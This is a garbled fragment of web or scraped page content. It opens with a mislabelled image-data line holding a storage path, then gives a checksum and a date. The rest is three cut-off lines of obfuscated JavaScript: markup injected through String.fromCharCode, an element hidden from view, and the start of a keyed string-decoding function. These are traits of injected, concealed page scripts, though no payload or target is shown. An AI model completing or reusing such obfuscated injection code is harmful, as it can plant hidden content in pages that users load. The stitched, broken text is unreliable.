
Checksum: c3858dd2d57a3d811d405a
Updated on: 2025-12-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b